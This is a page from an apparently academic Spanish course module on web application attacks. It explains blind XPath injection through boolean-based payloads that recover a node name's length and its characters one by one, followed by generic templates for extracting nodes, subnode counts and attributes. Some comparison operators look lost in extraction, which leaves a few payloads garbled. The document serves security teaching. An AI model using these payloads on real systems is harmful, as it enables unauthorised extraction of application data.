 CC-BY-NC-ND • PID_00191662

51

' or /child::node()[position()=1 and string-length(name())20] or 1=1 and ''='
' or /child::node()[position()=1 and string-length(name())10] or 1=1 and ''='
' or /child::node()[position()=1 and string-length(name())5] or 1=1 and ''='
' or /child::node()[position()=1 and string-length(name())7] or 1=1 and ''='
' or /child::node()[position()=1 and string-length(name())9] or 1=1 and ''='
' or /child::node()[position()=1 and string-length(name())=8] or 1=1 and ''='

Una vez se sabe que la longitud del nodo son ocho caracteres, se puede sacar
el nombre del nodo siguiendo el mismo mecanismo: técnicas de “booleanización” e imaginación.
' or /child::node()[position()=1 and starts-with(name(),'a')] or 1=1 and ''='
' or /child::node()[position()=1 and starts-with(name(),'b')] or 1=1 and ''='
' or /child::node()[position()=1 and starts-with(name(),'c')] or 1=1 and ''='
...
' or /child::node()[position()=1 and starts-with(name(),'u')] or 1=1 and ''='
' or /child::node()[position()=1 and starts-with(name(),'ua')] or 1=1 and ''='
' or /child::node()[position()=1 and starts-with(name(),'ub')] or 1=1 and ''='
...
' or /child::node()[position()=1 and starts-with(name(),'us')] and ''='
' or /child::node()[position()=1 and starts-with(name(),'usu')] and ''='

Sería el mismo proceso para cada letra del nombre, utilizando un charset de

caracteres, y extraer cada carácter desde la posición 1 hasta la posición máxima, que sería la longitud del nombre extraída inicialmente.
Los pasos para extraer los atributos y elementos serían exactamente los mismos, pero variando la consulta XPath, con las siguientes plantillas:
1) Para extraer información referente a los nodos:
•

Longitud del nombre:
[PATH]child::node()[position()=[NUMNODO] and
string-length(name())[NUMERO]]

•

Nombre del nodo:
[PATH]child::node()[position()=[NUMNODO] and
starts-with(name(),'[VALORES]')]

•

Número de subnodos:
count([PATH]child::node())[NUMERO]

2) Para extraer la información de los atributos:
•

Número de atributos de un nodo:
count([PATH]child::node()[[NUMNODO]]/@*)[NUMERO]

Ataques a aplicaciones web

 